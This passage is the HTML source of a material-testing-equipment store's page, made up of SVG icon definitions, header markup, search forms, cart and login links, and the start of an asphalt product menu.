0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-refund"> <path fill="currentColor" d="M12.3 8.93L9.88 6.5H15.5V10H17V5H9.88L12.3 2.57L11.24 1.5L7 5.75L11.24 10L12.3 8.93M12 14A3 3 0 1 0 15 17A3 3 0 0 0 12 14M3 11V23H21V11M19 19A2 2 0 0 0 17 21H7A2 2 0 0 0 5 19V15A2 2 0 0 0 7 13H17A2 2 0 0 0 19 15Z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg>
</div>
        <header class="header header_new" role="banner">  
    <div class="topHeader">
        <div class="container">
        <div class="wp-header-flex">                  
            <div class="leftTopHead wp-mbl-none">Simplifying How Doers Get Equipped!
            </div>
        </div>
        </div>
    </div>
    
   <div class="container wp-header-container">
    <div class="wp-header-flex">
        <div class="wp-lg-logo-div">                
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="responsive_menu" aria-controls="responsive_menu" aria-expanded="false">
                    <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>                
            <div class="header-logo wp-mbl-none header-logo--left">
                    <a href="https://certifiedmtp.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/60x60/certified-mtp-logo-header_1565790299__02376.original.png" alt="Material Testing Equipment: Certified Material Testing Products" title="Material Testing Equipment: Certified MTP">
        </div>
</a>
            </div>                  
        </div>
    <div>                         
    <div class="dropdown dropdown--quickSearch wp-hdr-search wp-mbl-none" id="quickSearch" aria-hidden="true" tabindex="-1" data-prevent-quick-search-close="">    
        
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



    </div>                      
                            
        <div class="header-logo wp-desktop-none header-logo--left">
            <a href="https://certifiedmtp.com/">
        <div class="header-logo-image-container">
            <img class="header-logo-image lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/60x60/certified-mtp-logo-header_1565790299__02376.original.png" alt="Material Testing Equipment: Certified Material Testing Products" title="Material Testing Equipment: Certified MTP">
        </div>
</a>
        </div>
    </div>
        
       <div class="wp-mbl-none">
                <nav class="navUser">  
                    <ul class="navUser-section navUser-section--alt header__alt-links">
                        <li class="navUser-item"><a class="navUser-action" href="/contact-us/">Contact us</a></li>
                        <li class="navUser-item reorder-btn">
                                    <a class="navUser-action" href="##" data-reveal-id="popupLoginWindow">Reorder</a>
                            </li>        
                    </ul>    
                </nav>  
            </div> 
        
        <div class="wp-lg-menu-div">
               <nav class="navUser">
    

<!-- z add this -->


    <ul class="navUser-section navUser-section--alt headerRightNavBox">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare" href="/compare" data-compare-nav>Compare <span class="countPill countPill--positive countPill--alt"></span></a>
        </li>
		
        <div style="display:none;">		</div>
        <li class="navUser-item navUser-item--account">
                <!-- open the Popup Login Window -->
                <a class="navUser-action" href="##" data-reveal-id="popupLoginWindow">login</a>

        </li>
		<!-- <li class="navUser-item"><a class="navUser-action" href="/about-us/">about us</a></li>
		<li class="navUser-item"><a class="navUser-action" href="/contact-us/">contact us</a></li> -->
        <li class="navUser-item navUser-item--cart mobile-show">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <!-- <span class="headerNav-icon"><img src="https://cdn11.bigcommerce.com/s-zgzol/images/stencil/original/image-manager/cartimage-icon.png" alt="" /></span> -->
                <div class="countPill cart-quantity">0</div>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
          
        <!--z-->
         <li class="navUser-item navUser-item--cart wpmobilehide">
            <a
                class="navUser-action"
                data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php">
                <div class="countPill cart-quantity">0</div>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
        <!--z-->
    </ul>
    

    
</nav>

<!-- z display none -->


		
           
        </div>            
    </div>
</div>
   
    <div class="container wp-mbl-header-container wp-desktop-none">
        <div>
            <div class="dropdown dropdown--quickSearch wp-desktop-none" id="quickSearch" tabindex="-1" data-prevent-quick-search-close>
                
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



            </div>
        </div>
    </div>
   
    <div class="navPages-container" id="menu" data-menu>
       <div class="container"> <nav class="navPages">
    <div class="navPages-quickSearch">
        
    <!-- snippet location forms_search -->
    <form class="form" action="/search" method="get">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input custom-search" name="search_query"
                       id="search_query"
                       data-error-message="Search field cannot be empty."
                       value="Search Your product..."
                       onblur="if (this.value == '') {this.value = 'Search Your product...';}"
                       onfocus="if (this.value == 'Search Your product...') {this.value = '';}" autocomplete="off">
                <button type="submit">SEARCH</button>
            </div>
        </fieldset>
    </form>



    </div>
    <ul class="navPages-list">
                 <li class="navPages-item navPages-item-page">
						<a class="navPages-action has-subMenu" href="https://certifiedmtp.com/asphalt/" >
							Asphalt
						</a><i class="icon--chevdown icon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
						<div class="navPage-subMenu">
						<div class="container">
						<div class="category_image"></div>
							<ul class="navPage-subMenu-list">
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-content-test-binders/"> 
											Asphalt Content Test Binders</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-core-drill-and-bits/"> 
											Asphalt Core Drill and Bits</a> 
									</li>
									<li class="navPage-subMenu-item">
											<a class="navPage-subMenu-action navPages-action" href="https://certifiedmtp.com/asphalt-ductility-tests/"> 
											Asphalt Ductility Tests</a> 
									</li>
									<li class="navPage-subMenu-item">
